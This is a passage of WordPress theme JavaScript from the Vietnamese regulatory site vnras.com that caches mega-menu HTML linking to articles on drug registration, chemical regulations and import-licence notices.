<\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 32;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/5-loai-thuoc-hay-gay-tang-duong-huyet-va-dai-thao-duong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/02\/Thuoc-gay-tang-duong-huyet-dai-thao-duong-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/02\/Thuoc-gay-tang-duong-huyet-dai-thao-duong-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/02\/Thuoc-gay-tang-duong-huyet-dai-thao-duong-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\" title=\"5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/antiseptic\/\" class=\"td-post-category\">Antiseptic\/H\u00f3a ch\u1ea5t ch\u1ebf ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/5-loai-thuoc-hay-gay-tang-duong-huyet-va-dai-thao-duong\/\"  rel=\"bookmark\" title=\"5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\">5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-09-2018-tt-byt-danh-muc-hoa-chat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 09\/2018\/TT-BYT DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M DI\u1ec6T C\u00d4N TR\u00d9NG \u0110\u01af\u1ee2C X\u00c1C \u0110\u1ecaNH M\u00c3 S\u1ed0 H\u00c0NG H\u00d3A\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS70-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS70-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS70-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"TH\u00d4NG T\u01af 09\/2018\/TT-BYT DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M DI\u1ec6T C\u00d4N TR\u00d9NG \u0110\u01af\u1ee2C X\u00c1C \u0110\u1ecaNH M\u00c3 S\u1ed0 H\u00c0NG H\u00d3A\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/antiseptic\/\" class=\"td-post-category\">Antiseptic\/H\u00f3a ch\u1ea5t ch\u1ebf ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-09-2018-tt-byt-danh-muc-hoa-chat\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 09\/2018\/TT-BYT DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M DI\u1ec6T C\u00d4N TR\u00d9NG \u0110\u01af\u1ee2C X\u00c1C \u0110\u1ecaNH M\u00c3 S\u1ed0 H\u00c0NG H\u00d3A\">TH\u00d4NG T\u01af 09\/2018\/TT-BYT DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M DI\u1ec6T C\u00d4N...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-02-qd-mt-nam-2018-rut-so-dang-ky-luu-hanh-hoa-chat-che-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 02\/Q\u0110-MT n\u0103m 2018 r\u00fat s\u1ed1 \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh h\u00f3a ch\u1ea5t, ch\u1ebf ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS47-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS47-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS47-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh 02\/Q\u0110-MT n\u0103m 2018 r\u00fat s\u1ed1 \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh h\u00f3a ch\u1ea5t, ch\u1ebf ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/antiseptic\/\" class=\"td-post-category\">Antiseptic\/H\u00f3a ch\u1ea5t ch\u1ebf ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-02-qd-mt-nam-2018-rut-so-dang-ky-luu-hanh-hoa-chat-che-pham\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 02\/Q\u0110-MT n\u0103m 2018 r\u00fat s\u1ed1 \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh h\u00f3a ch\u1ea5t, ch\u1ebf ph\u1ea9m\">Quy\u1ebft \u0111\u1ecbnh 02\/Q\u0110-MT n\u0103m 2018 r\u00fat s\u1ed1 \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-muc-hoa-chat-che-pham-da-cap-giay-chung-nhan-con-hieu-luc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M  \u0110\u00c3 C\u1ea4P GI\u1ea4Y CH\u1ee8NG NH\u1eacN C\u00d2N HI\u1ec6U L\u1ef0C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS37-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS37-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS37-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh m\u1ee5c h\u00f3a ch\u1ea5t, ch\u1ebf ph\u1ea9m\" title=\"DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M  \u0110\u00c3 C\u1ea4P GI\u1ea4Y CH\u1ee8NG NH\u1eacN C\u00d2N HI\u1ec6U L\u1ef0C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/antiseptic\/\" class=\"td-post-category\">Antiseptic\/H\u00f3a ch\u1ea5t ch\u1ebf ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-muc-hoa-chat-che-pham-da-cap-giay-chung-nhan-con-hieu-luc\/\"  rel=\"bookmark\" title=\"DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M  \u0110\u00c3 C\u1ea4P GI\u1ea4Y CH\u1ee8NG NH\u1eacN C\u00d2N HI\u1ec6U L\u1ef0C\">DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M  \u0110\u00c3 C\u1ea4P GI\u1ea4Y CH\u1ee8NG...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 69;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cap-nhat-chu-truong-chung-trong-dang-ky-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u1eacP NH\u1eacT CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/CH\u1ee6-TR\u01af\u01a0NG-CHUNG-\u0110\u0102NG-K\u00dd-THU\u1ed0C-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/CH\u1ee6-TR\u01af\u01a0NG-CHUNG-\u0110\u0102NG-K\u00dd-THU\u1ed0C-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/CH\u1ee6-TR\u01af\u01a0NG-CHUNG-\u0110\u0102NG-K\u00dd-THU\u1ed0C-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u1eacP NH\u1eacT CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis\/\" class=\"td-post-category\">APIs Update\/Ch\u1ee7 tr\u01b0\u01a1ng chung \u0110\u0103ng k\u00fd thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cap-nhat-chu-truong-chung-trong-dang-ky-thuoc\/\"  rel=\"bookmark\" title=\"C\u1eacP NH\u1eacT CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\">C\u1eacP NH\u1eacT CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/chu-truong-chung-trong-dang-ky-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras21-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras21-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras21-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" title=\"CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis\/\" class=\"td-post-category\">APIs Update\/Ch\u1ee7 tr\u01b0\u01a1ng chung \u0110\u0103ng k\u00fd thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/chu-truong-chung-trong-dang-ky-thuoc\/\"  rel=\"bookmark\" title=\"CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\">CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-20761-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c nguy\u00ean li\u1ec7u kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20761_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20761_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20761_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c nguy\u00ean li\u1ec7u kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis\/\" class=\"td-post-category\">APIs Update\/Ch\u1ee7 tr\u01b0\u01a1ng chung \u0110\u0103ng k\u00fd thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-20761-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c nguy\u00ean li\u1ec7u kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c nguy\u00ean li\u1ec7u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-20198-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 20198\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c NLDC kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20198_QLD_\u0110K-_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20198_QLD_\u0110K-_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20198_QLD_\u0110K-_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng v\u0103n 20198\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c NLDC kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis\/\" class=\"td-post-category\">APIs Update\/Ch\u1ee7 tr\u01b0\u01a1ng chung \u0110\u0103ng k\u00fd thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-20198-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 20198\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c NLDC kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 20198\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c NLDC kh\u00f4ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 293;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21662-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21662_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21662_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21662_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis-with-without-import-license\/\" class=\"td-post-category\">APIs with\/without Import License\/Nh\u1eadp kh\u1ea9u nguy\u00ean li\u1ec7u D\u01b0\u1ee3c ch\u1ea5t l\u00e0m thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21662-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21547-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21547_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21547_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21547_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis-with-without-import-license\/\" class=\"td-post-category\">APIs with\/without Import License\/Nh\u1eadp kh\u1ea9u nguy\u00ean li\u1ec7u D\u01b0\u1ee3c ch\u1ea5t l\u00e0m thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21547-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21546-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh th\u00f4ng tin NL y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21546_QLD_\u0110K_2018_VNRAS-3-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21546_QLD_\u0110K_2018_VNRAS-3-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21546_QLD_\u0110K_2018_VNRAS-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh th\u00f4ng tin NL y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis-with-without-import-license\/\" class=\"td-post-category\">APIs with\/without Import License\/Nh\u1eadp kh\u1ea9u nguy\u00ean li\u1ec7u D\u01b0\u1ee3c ch\u1ea5t l\u00e0m thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21546-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh th\u00f4ng tin NL y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh th\u00f4ng tin NL y\u00eau...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21537-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21537\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21537_QLD_\u0110K_2018_VNRAS-218x150.jpeg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21537_QLD_\u0110K_2018_VNRAS-218x150.jpeg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21537_QLD_\u0110K_2018_VNRAS-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng v\u0103n 21537\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis-with-without-import-license\/\" class=\"td-post-category\">APIs with\/without Import License\/Nh\u1eadp kh\u1ea9u nguy\u00ean li\u1ec7u D\u01b0\u1ee3c ch\u1ea5t l\u00e0m thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21537-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21537\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 21537\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 116;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-3510-qd-byt-ngay-11-thang-11-nam-2025-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-chan-doan-va-dieu-tri-benh-than-kinh-dai-thao-duong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/3510-QD-BYT-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/3510-QD-BYT-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/3510-QD-BYT-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i 